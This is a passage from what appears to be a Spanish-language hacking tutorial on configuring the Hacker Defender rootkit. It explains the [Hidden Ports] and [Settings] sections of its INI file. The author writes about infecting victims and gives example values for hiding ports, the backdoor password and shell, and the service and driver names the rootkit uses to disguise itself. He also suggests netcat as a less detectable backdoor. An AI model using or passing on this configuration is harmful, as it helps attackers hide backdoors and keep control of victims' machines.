

aquí con el codigo escrito y ejecutado .



# **[Hidden Ports]**

**Esta otra opcion sirve mucho tu sabes que cundo tu infectas a una victima por defecto le abre un puerto y aparte este escucha un puerto mas bien dicho hay un puerto de salida(tcpo) y otro de entrada (tcpi) o=outbound i=inbound**

[Hidden Ports] TCPI:1028 TCPO:3460 UDP:1900





**Ya me canse de escribir :D**

# **[Settings]**

**La opcion settings te permite configurar el hacker defender a tu manera las 3 primeras opciones son para el backdoor que tiene el hxd por defecto , pero no me gusta su configuracion , es muy detectado y consume recursos en fin no lo recomiendo mejor usaria el netcat , la cuarta opcion es el nombre del servicio en este caso hackeDefender100 si uno quiere lo puede modificar y es igual con la quinta opcion solo que este es el nombre del servicio con el cual lo reconoce windows. por ejemplo si se esta ejecuntado el servicio del HxD y la victima quiere parar el servicio solo bastaria con teclear en la consola "net stop "hxd service 100" automaticamente detendria el proceso y todo regresaria a la normalidad =) las otras opciones son de los drivers.**

[Settings] Password=hxdef-rulez BackdoorShell=hxdefß\$.exe FileMappingName=\_. -=[Hacker Defender]=-.\_ ServiceName=HackerDefender100 ServiceDisplayName=HXD Service 100 ServiceDescription=powerful NT rootkit DriverName=HackerDefenderDrv100 DriverFileName=hxdefdrv.sys Bueno eso es todo. Este material esta protegido por los derechos de autor....jajaja Puedes copiar y pegar este material donde se te antoje lo unico que te pido es que respetes mi autoria . Saludos a toda la gente underground¡

